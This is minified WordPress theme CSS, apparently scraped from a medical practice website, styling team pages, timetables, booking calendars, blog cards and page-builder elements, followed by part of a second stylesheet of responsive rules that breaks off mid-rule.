.sc_team_item_content_socials{margin-top:1.5em;position:absolute;left:0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-moz-transform:translateY(5em);-webkit-transform:translateY(5em);-o-transform:translateY(5em);-ms-transform:translateY(5em);transform:translateY(5em);-webkit-transition:all 0.6s ease-out;-ms-transition:all 0.6s ease-out;transition:all 0.6s ease-out}.sc_team_short .sc_team_item .sc_team_item_info{-webkit-transition:all 0.6s ease-out;-ms-transition:all 0.6s ease-out;transition:all 0.6s ease-out;width:calc(100% + 1px);-moz-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.sc_team_short .sc_team_item:hover .sc_team_item_info{-moz-transform:translateY(-4.25em);-webkit-transform:translateY(-4.25em);-o-transform:translateY(-4.25em);-ms-transform:translateY(-4.25em);transform:translateY(-4.25em)}.sc_team_short .sc_team_item_content_socials{margin-top:1.5em;position:absolute;width:100%;left:0;-moz-transform:translateY(5em);-webkit-transform:translateY(5em);-o-transform:translateY(5em);-ms-transform:translateY(5em);transform:translateY(5em)}.sc_team_short .sc_team_item:hover .sc_team_item_content_socials{-moz-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);left:0}.sc_team_short .sc_team_item .sc_team_item_content_socials .socials_wrap{margin-right:0}.team_member_page .team_member_featured .team_member_avatar{border:none}.team_member_page .trx-stretch-width-wrap .trx-stretch-width{padding-left:9em!important;padding-right:9em!important}.team_member_content{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;position:relative;display:block}.team_member_page .team_member_featured{float:none;display:inline-block;width:51%;vertical-align:middle;padding:0}.team_member_page .team_member_description{display:inline-block;width:calc(100% - 51%);padding:0 4em 0 5em;vertical-align:middle;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.team_member_page .team_member_position{font-size:2.35em;font-weight:300;margin-top:.2em;margin-bottom:0;text-transform:lowercase}.team_member_page .team_member_position:after{content:'';width:73px;height:3px;display:block;position:relative;margin-bottom:0;margin-top:1em}.team_member_page .team_member_brief_info_text{font-style:normal}.team_member_page .team_member_brief_info{margin-top:2.3em}.team_member_page .team_member_details{margin-top:0}.team_member_details{display:inline-block;width:50%;vertical-align:middle}.team_member_page .team_member_socials{display:inline-block;width:calc(100% - 50%);vertical-align:bottom;text-align:right;margin-top:0}.team_member_content_details{margin-top:2.1em}.team_member_content_details_title{margin-bottom:.25em;margin-top:0}.team_member_page .team_member_socials .social_item .social_icon{width:2.9em;height:2.9em;line-height:2.9em}.sc_team_default .sc_team_item_info{padding:2.6em 0}.sc_team.sc_team_default .sc_team_item .post_featured.hover_icon .icons{display:none}.sc_team_default .sc_team_item_subtitle,.sc_team_short .sc_team_item_subtitle,.sc_team_featured .sc_team_item_subtitle{font-style:normal}.mptt-shortcode-wrapper .mptt-navigation-tabs li{display:inline-block;padding:0}div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,div.dr_patterson_tabs .dr_patterson_tabs_titles li a,div.dr_patterson_tabs .dr_patterson_tabs_titles li a.ui-tabs-anchor{padding:0}.mptt-navigation-tabs li a{font-weight:400}.mptt-navigation-tabs li+li a{margin-left:1.8em}.mptt-navigation-tabs li.active a,.mptt-navigation-tabs li a:hover{font-weight:600}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container{outline:none}.mptt-shortcode-wrapper .mptt-shortcode-table tbody td.mptt-shortcode-hours{padding:3.35rem 0.55em!important}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container{justify-content:center;align-content:center;box-sizing:border-box}.mptt-shortcode-wrapper .mptt-shortcode-table tr.mptt-shortcode-row th{text-transform:capitalize;font-size:1.176em;padding:1.5rem 0;width:5em}.mptt-shortcode-wrapper .mptt-shortcode-table tbody td{font-size:1.176em;font-weight:600;border-width:2px;padding:1.5rem 1rem;overflow:hidden;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .event-title{font-size:.8em;font-weight:700}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .timeslot{font-size:.8em;font-weight:300}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .event-title:hover{text-decoration:none}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container:hover .event-title{text-decoration:none}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .timeslot{margin-right:0;margin-left:0}.mptt-shortcode-wrapper .mptt-shortcode-table tr.mptt-shortcode-row th{border:2px solid #fff;border-bottom-width:3px}.mptt-shortcode-wrapper .mptt-shortcode-table tbody tr:nth-child(2n+2){background:transparent!important}.mptt-shortcode-wrapper .mptt-navigation-tabs{margin:0 0 2.4rem}.mp-event-template-default.single-mp-event .post_content .timeslot{width:34%;padding:2.06em 2em 2.35em 2.9em;display:inline-block;margin-bottom:50px}.mp-event-template-default.single-mp-event .post_content .timeslot:nth-child(2n){margin-left:50px}.mp-event-template-default.single-mp-event .post_content .timeslot .timeslot-link{font-size:1.353em;font-weight:700}.mp-event-template-default.single-mp-event .post_content .timeslot time{font-weight:400;padding-top:.75em;display:inline-block;padding-bottom:.7em}.mp-event-template-default.single-mp-event .post_content .timeslot .timeslot-user img{-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:50px;height:50px;line-height:50px;text-align:center;margin-right:1.2em}.mp-event-template-default.single-mp-event .post_content .timeslot .timeslot-user{font-weight:600;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mp-event-template-default.single-mp-event .post_content>.post_meta_single .post_share{float:left}.mp-event-template-default.single-mp-event .post_content>.post_meta_single{border-bottom:3px solid;margin-top:1.2em;padding-bottom:5em}.mp-event-template-default.single-mp-event .post_content+.author_info{margin-top:5.75em}.mp-event-template-default.single-mp-event .comments_form_wrap{margin-top:5.75em}.mptt-shortcode-wrapper .mptt-shortcode-table tbody td{position:static;padding:0}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container{position:relative}.mptt-shortcode-wrapper .mptt-shortcode-table tbody td.mptt-shortcode-hours{border-right-width:3px}body table.booked-calendar th .monthName{letter-spacing:.03rem;font-size:3.82rem;line-height:3rem;font-weight:600;height:1.05rem;text-transform:capitalize}body table.booked-calendar thead tr:first-child th{height:3.5rem}body table.booked-calendar thead th .page-right i,body table.booked-calendar thead th .page-left i{font-size:.75em}body table.booked-calendar thead th .page-right i:before{content:'\e95f';font-family:"fontello"}body table.booked-calendar thead th .page-left i:before{content:'\e978';font-family:"fontello"}body table.booked-calendar th .page-right,body table.booked-calendar th .page-right:hover{right:40px}body table.booked-calendar th .page-left,body table.booked-calendar th .page-left:hover{left:40px}body table.booked-calendar tr.days th{text-transform:capitalize;font-weight:600;font-size:20px;padding:.8rem 0 0.85rem!important}body table.booked-calendar td .date .number{font-weight:600;width:60px;height:60px;line-height:60px;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;border:2px solid #fff0}body .booked-calendar-shortcode-wrap table.booked-calendar td:hover .date{background:#fff0}body .booked-calendar-shortcode-wrap table>tbody>tr:nth-child(2n+1)>td,body table.booked-calendar td:hover,body table.booked-calendar td:hover span.tooltipster{background:transparent!important}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people{padding:13px 0 13px 0}body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people{height:auto;padding-right:0}.sc_blogger_modern .sc_blogger_item{padding:0}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_featured{width:36%}.sc_blogger.sc_blogger_modern .sc_blogger_item .sc_blogger_item_title:after{content:'';width:73px;height:3px;display:block;position:relative;margin-bottom:1.4rem;margin-top:1.5rem}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content{position:absolute;z-index:1;top:50%;left:36%;width:64%;padding-right:2em;padding-left:2.8em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.sc_blogger.sc_blogger_modern .sc_blogger_item_button{margin-top:.9rem}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_excerpt{margin-top:.5rem}.sc_blogger_modern .sc_blogger_item+.sc_blogger_item{margin-top:50px}.sc_blogger h2.sc_item_title_style_modern+.sc_item_descr{margin-top:.45em;margin-bottom:1.7em}.post_format-post-format-link .post_featured.hover_icon .icons a:before{content:'\e963';font-family:"fontello"}.post_format-post-format-video .post_featured.hover_icon .icons a:before{content:'\e976';left:4px;position:relative;top:0;font-family:"fontello"}.post_format-post-format-gallery .post_featured.hover_icon .icons a:before{content:'\e957';font-family:"fontello"}.sc_blogger_item.post_format-post-format-link .sc_blogger_item_excerpt .post_meta{display:none}.post_featured.with_thumb .post_video_hover{display:none!important}.format-video .post_featured.with_thumb .sc_blogger_modern .post_link_wrap_hover{position:absolute;left:0;padding:0;width:100%;z-index:999;-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;opacity:1}.sc_blogger_modern .post_link_wrap_hover>.hover_play{margin:0}.sc_blogger_modern .post_link_wrap_hover a.post_link{color:#fff;position:relative;padding:0;letter-spacing:0;width:100px;height:100px;line-height:100px;display:inline-block}.sc_blogger_modern .post_link_wrap_hover a.post_link:before{width:100px;height:100px;line-height:100px;display:inline-block;position:absolute;left:3px;top:-2px;margin-top:0;font-family:"fontello";-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;text-align:center;font-weight:400;font-size:10px}.sc_blogger_modern .post_link_wrap_hover .hover_play a.post_link:before{content:'\e976';font-size:42px}.sc_blogger_modern .post_link_wrap_hover{position:absolute;left:50%;top:50%;width:103px;height:103px;z-index:999;-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;opacity:1;-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.sc_blogger_modern .post_link_wrap_hover{display:none}.sc_blogger_modern .post_format_video .post_link_wrap_hover{display:block}.sc_blogger_modern .post_link_wrap_hover .hover_play a.post_link{border:2px solid;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.sc_blogger_modern .post_format_video .post_link_wrap_hover .sc_popup.inited+.post_link{display:none}.sc_googlemap_content_default{position:absolute;z-index:1;top:14%;right:0;bottom:10%;left:0;width:50%;overflow:auto;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sc_googlemap_content_detailed{position:absolute;z-index:1;top:14%;right:0;bottom:10%;left:0;width:100%;padding:0;overflow:auto;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sc_googlemap_content_detailed:before{display:none}.sc_googlemap_content_detailed .vc_column_container{margin-right:45px;margin-left:6%}.sc_googlemap_content_detailed .vc_column_container+.vc_column_container{margin-left:45px}.sc_googlemap_content_detailed .author_info_map .sc_content{display:inline-block;vertical-align:middle}.sc_googlemap_content_detailed .author_info_map .sc_content+.sc_content{padding-left:50px}.sc_title_modern h5.sc_item_title{font-weight:700}.sc_title_modern h5.sc_item_title:after{content:'';width:73px;height:3px;display:block;position:relative;margin-bottom:.65em;margin-top:.82em}.ares .tp-bullet .tp-bullet-title{display:none!important}.ares .tp-bullet{width:8px!important;height:8px!important}rs-module .sc_title.sc_title_modern h2.sc_item_title.sc_item_title_style_modern,.rev_slider .sc_title.sc_title_modern h2.sc_item_title.sc_item_title_style_modern{font-weight:700}.rev_slider .sc_item_title_style_modern+.sc_item_descr{font-size:2em!important;font-weight:300!important;margin-top:-3px!important}.rev_slider .sc_item_title_style_modern+.sc_item_descr:after{margin-bottom:1em;margin-top:1.1em}.body_style_boxed .rev_slider .sc_title.sc_title_modern h2.sc_item_title.sc_item_title_style_modern{font-weight:700;font-size:4.4em!important}.body_style_boxed .rev_slider .sc_title.sc_title_modern h2.sc_item_title.sc_item_title_style_modern+.sc_item_descr:after{display:none}.body_style_boxed .rev_slider .sc_item_title_style_modern+.sc_item_descr{margin-top:3px!important}form.mc4wp-form{position:relative;padding-right:0;clear:both;width:50%;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.body_style_boxed form.mc4wp-form{width:70%}.body_style_boxed form.mc4wp-form p{width:50%;position:relative;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}form.mc4wp-form .mc4wp-form-fields p{position:relative}form.mc4wp-form .mc4wp-form-fields p:after{content:'';width:73px;height:3px;display:block;position:relative;margin-bottom:11px;margin-top:4.1em;text-align:center;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.body_style_boxed form.mc4wp-form .mc4wp-form-fields p:after{display:none}form.mc4wp-form .mc4wp-form-fields h5{font-size:1.294em;margin-bottom:2.1em}.body_style_boxed form.mc4wp-form .mc4wp-form-fields h5{font-size:3.82em;margin-bottom:.62em;line-height:1}form.mc4wp-form .mc4wp-form-fields input[type="email"]{width:100%;vertical-align:top;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;padding-right:8.5em}form.mc4wp-form .mc4wp-form-fields input[type="email"]{line-height:50px!important;padding-top:0;padding-bottom:0;border-top:0;border-bottom:0;margin-bottom:1em}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{position:absolute;z-index:1;top:0;right:0;max-width:8em;vertical-align:top;padding-left:2em;padding-right:2em}form.mc4wp-form .mc4wp-alert{margin:1.5em 0;padding:1em;line-height:1.5em;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}form.mc4wp-form .mc4wp-form-fields .submit{position:absolute;top:0;right:0;padding:12px 34px 9px 24px;overflow:hidden;height:50px;-webkit-border-radius:0 5px 5px 0;-ms-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}form.mc4wp-form .mc4wp-form-fields .submit:after{content:'\e95f';font-family:"fontello";font-size:.6em;line-height:2.7em;font-weight:400;position:relative;left:15px;top:-1px}.booked-icon{padding-left:1px}table.booked-calendar tr.days th{border:1px solid #ddd!important}table.booked-calendar td,table.booked-calendar td+td{border-bottom-width:1px;border-bottom-style:solid}body .booked-form .field .checkbox-radio-block label{padding-left:1.4em}body .booked-form .field .checkbox-radio-block label:before{line-height:.65em}#booked-page-form .login-remember input{display:inline;vertical-align:middle}#booked-profile-page i.fa{color:inherit}#booked-profile-page div.booked-profile-header{padding:0 0 2em}#booked-profile-page div.booked-user-avatar{width:50px;height:50px}#booked-profile-page div.booked-user-avatar img{-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}#booked-profile-page .booked-user h3 strong{font-weight:400}#booked-profile-page div.booked-tab-content{-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}body table.booked-calendar td:first-child{border-left:2px solid #ddd}body table.booked-calendar td:last-child{border-right:2px solid #ddd}body table.booked-calendar tr:first-child td{border-top-color:#262626}body table.booked-calendar tr.days th{border-width:2px}table.booked-calendar tr.days th{border:2px solid #ddd!important}body table.booked-calendar th{border-width:2px}.esg-grid i[class*="eg-icon-"]{color:#fff;-webkit-transition:color 0.5s ease;-ms-transition:color 0.5s ease;transition:color 0.5s ease}.esg-grid a:hover i[class*="eg-icon-"]{color:#888}.esg-navigationbutton i[class*="eg-icon-"]{color:#888}.esg-navigationbutton:hover i[class*="eg-icon-"]{color:#333}.esg-starring{vertical-align:top}.esg-starring .star-rating,.esg-starring-page .star-rating{width:6em}.flat-light .esg-filters .esg-sortbutton-order,.flat-light .esg-filters .esg-cartbutton-order{line-height:36px;margin:0}.flat-light .esg-filters .esg-sortbutton{padding-right:0}.esgbox-overlay{z-index:228010!important}.esgbox-opened{z-index:228030!important}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container{background-color:inherit}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .mptt-inner-event-content{max-width:100%;hyphens:auto}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container,.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .mptt-inner-event-content{-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;-ms-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .event-title{font-size:1em;line-height:1.25em}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container:hover .event-title{text-decoration:none}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .event-title,.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .event-description{margin:0;padding:4px;max-width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.post_type_mp-event .timeslot{-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;-ms-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}.wpb_column.sc_shift_y_medium,.sc_content.sc_shift_y_medium{top:7em}.vc_col-sm-12{min-height:0}.vc_col-sm-12[class*="vc_col-lg-"],.vc_col-sm-12[class*="vc_col-md-"],.vc_col-sm-12[class*="vc_col-xs-"]{min-height:1px}.vc_row[data-vc-full-width]:not(.vc_parallax){overflow:visible}.vc_row.vc_row-o-full-height{min-height:100vh!important}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0!important}.vc_row .wpb_column:not(.vc_col-sm-12) blockquote{margin:0}.vc_row.stripe_before,.vc_row.stripe_after{position:relative;overflow:hidden;padding-top:500px;margin-top:-500px;padding-bottom:500px;margin-bottom:-500px}.vc_row.stripe_before:before,.vc_row.stripe_after:after{content:" ";position:absolute;z-index:-1;width:100%;height:180%;background-color:inherit}.vc_row.stripe_before:before{top:0}.vc_row.stripe_after:after{bottom:0}.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body{padding:2.4em 0}.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p{margin-bottom:0}.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p+p{margin-top:1em}.vc_tta.vc_tta-accordion .vc_tta-panel-body,.vc_tta.vc_tta-accordion .vc_tta-panel-heading{border:none!important;background:transparent!important}.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-classic .vc_tta-panel:not(:last-child) .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:1.6em}.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-style-classic .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:1.6em}.vc_tta.vc_tta-accordion .vc_tta-panel-title{font-size:1em;line-height:1.3em}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-size:1.0667em;line-height:1.3em;text-transform:uppercase}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-left:4.2em}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{padding-right:4.2em;padding-left:0}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title>a>.vc_tta-controls-icon{left:0}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title>a>.vc_tta-controls-icon{right:0}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{width:2.6667em;height:2.6667em;line-height:2.6667em;text-align:center;-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease}.vc_tta.vc_tta-accordion.vc_tta-shape-rounded .vc_tta-panel-heading .vc_tta-controls-icon{-webkit-border-radius:5px;-ms-border-radius:5px;border-radius:5px}.vc_tta.vc_tta-accordion.vc_tta-shape-round .vc_tta-panel-heading .vc_tta-controls-icon{-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:0}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:0}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-minus:before,.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{left:50%;right:auto;width:9px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-width:1px 0 0 0}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{top:50%;bottom:auto;border-width:0 0 0 1px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:9px}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before{left:12px;right:12px;top:12px;bottom:12px}.vc_tta.vc_tta-accordion .vc_tta-panel:not(.vc_active)+.vc_tta-panel{margin-top:1.6em}.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel{width:70%;left:50%;position:relative;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-tab>a{padding:10px 29px;border:none}.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{background-color:#fff0;border:none;padding:.6em 1.8em .3em}.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab+.vc_tta-tab{margin-left:.6em}.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body{padding:33px 20px}.vc_separator{margin-top:5.4em;margin-bottom:5.15em!important}.vc_message_box{padding:1.4em .875em 1.4em 4.9em}.vc_message_box-solid-icon{padding-left:7em}.vc_message_box-icon{width:4.5em}.vc_message_box .vc_message_box-icon>*{font-size:1.8em}.vc_message_box-solid-icon .vc_message_box-icon{width:5em;font-size:1em;font-weight:400}.vc_message_box:not(.vc_message_box-solid-icon) .vc_message_box-icon>*{left:auto;right:.6em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.vc_message_box-outline .vc_message_box-icon i{color:inherit}.vc_color-juicy_pink.vc_message_box-outline,.vc_color-juicy_pink.vc_message_box-solid-icon{color:#f4524d}.vc_color-orange.vc_message_box-outline,.vc_color-orange.vc_message_box-solid-icon{color:#e39a31}.vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon,.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i,.vc_color-vista_blue.vc_message_box-outline,.vc_color-vista_blue.vc_message_box-solid-icon{color:#9dbf00}.vc_color-vista_blue.vc_message_box-outline,.vc_color-vista_blue.vc_message_box-solid-icon{border-color:#9dbf00}.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i{background-color:#9dbf00}.wpb_text_column[class*="scheme_"]:not([class*="sc_extra_bg_"]){padding:2rem 2.4rem}.wpb_text_column h1:first-child,.wpb_text_column h2:first-child,.wpb_text_column h3:first-child,.wpb_text_column h4:first-child,.wpb_text_column h5:first-child,.wpb_text_column h6:first-child{margin-top:0}.wpb_gmaps_widget .wpb_wrapper{padding:0}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{font-size:1em;line-height:1.5em;font-weight:700;top:-1.65em}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{font-style:normal;font-size:1em}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar+.vc_single_bar{margin-top:2.72em}.sc_skills.sc_skills_pie.sc_skills_compact_off .sc_skills_item_wrap{padding:0}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:2.353em;top:47%}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{font-size:1em;font-weight:700;margin-top:-2px;letter-spacing:0}.sc_skills_counter .sc_skills_total{font-size:3.235em;font-weight:700;text-align:left}.sc_skills_counter .sc_skills_item_title{font-size:1.353em;line-height:1.25em;font-weight:700;text-align:left;font-style:normal}.body_style_boxed .sc_skills_counter .sc_skills_item_title{font-size:1.25em}.body_style_boxed .sc_testimonials.sc_testimonials_default{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.tooltipster-base.tooltipster-light{border:none;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-box-shadow:0 0 14px rgb(0 0 0 / .3);-ms-box-shadow:0 0 14px rgb(0 0 0 / .3);box-shadow:0 0 14px rgb(0 0 0 / .3)}.tooltipster-base.tooltipster-light .tooltipster-content{padding:1em 1em;border:none;background-color:#13162b;color:#fff}.tooltipster-base.tooltipster-light .tooltipster-arrow span{border-top-color:#13162b!important}.cq-hotspots .hotspot-item a.cq-tooltip span{width:10px;height:10px;margin:-5px 0 0 -5px}

--- FILE ---
content_type: text/css
request_url: https://drserifeerdem.com/wp-content/litespeed/css/88a4c221f46d51576844386804e091a0.css?ver=091a0
body_size: 10509
content:
@media (max-width:1679px){html{font-size:15px;line-height:164.2857%}table th,table td,.sc_table table th,.sc_table table td{padding:1rem}.post_item_404 .post_content{padding:9em 0 5em}.post_item_none_search .post_content{padding:2em 0}.post_layout_chess_2 .post_content_inner{display:none}.post_layout_chess_2.post_format_quote .post_content_inner,.post_layout_chess_2.post_format_link .post_content_inner,.post_layout_chess_2.post_format_aside .post_content_inner,.post_layout_chess_2.post_format_status .post_content_inner{display:block}.post_layout_chess_2.post_format_quote .post_content_inner blockquote{padding:2em 2em 2em 4em}.post_layout_chess_2.post_format_quote .post_content_inner blockquote:before{font-size:2em;top:1em;left:.7em}.post_layout_chess_2.post_format_quote .post_content_inner p{font-size:1em;line-height:1.25em}.post_layout_chess_2.post_format_quote .post_content_inner a,.post_layout_chess_2.post_format_quote .post_content_inner cite{font-size:.8667em;line-height:1.25em}.post_layout_chess_2.post_format_link .post_content_inner,.post_layout_chess_2.post_format_aside .post_content_inner,.post_layout_chess_2.post_format_status .post_content_inner{font-size:1.2em;line-height:1.4em}.post_layout_chess_3 .post_meta,.post_layout_chess.post_layout_chess_3 .more-link{display:none}h1{font-size:5.9em}h2{font-size:4.8em}.rev_slider_wrapper .tp-bullets.horizontal{-moz-transform:matrix(1,0,0,1,183,-200)!important;-webkit-transform:matrix(1,0,0,1,183,-200)!important;-o-transform:matrix(1,0,0,1,183,-200)!important;-ms-transform:matrix(1,0,0,1,183,-200)!important;transform:matrix(1,0,0,1,183,-200)!important}.body_style_boxed .rev_slider_wrapper .tp-bullets.horizontal{-moz-transform:matrix(1,0,0,1,97,-109)!important;-webkit-transform:matrix(1,0,0,1,97,-109)!important;-o-transform:matrix(1,0,0,1,97,-109)!important;-ms-transform:matrix(1,0,0,1,97,-109)!important;transform:matrix(1,0,0,1,97,-109)!important}.sc_skills_counter .sc_skills_item_title{font-size:1.2em}header .sc_layouts_column_align_right .sc_layouts_item{margin-left:1.5em}.sc_testimonials.sc_testimonials_default::after{bottom:-13px}.sc_testimonials.sc_testimonials_default{padding:3.9em 3.4em 3.9em 3.4em}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content{padding-right:2em;padding-left:1.8em}.sc_content.margin_none_content{margin-right:0!important}.sc_widget_video.margin_none_content{margin-right:20px!important}.sc_padding_medium{padding:2.3em 4% 3.3em 7%}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.dr_patterson_tabs .dr_patterson_tabs_titles li a{font-size:15px}.sc_googlemap_content_detailed .vc_column_container+.vc_column_container{margin-left:0}.sc_googlemap_content_detailed .author_info_map .sc_content{width:34%}.sc_googlemap_content_detailed .author_info_map .sc_content+.sc_content{width:calc(100% - 40%);padding-left:30px}.team_member_page .team_member_description{padding:0 2em 0 2em}.sc_testimonials.sc_testimonials_default.margin_none_content{margin-right:40px!important}.sc_icons.sc_icons_default.sc_icons_size_medium.sc_align_center .sc_icons_columns_wrap>[class*="trx_addons_column-"] .sc_icons_item{padding:2.8em 3em 2.2em}.widget_calendar td#prev a:before,.widget_calendar td#next a:before{top:5px}a 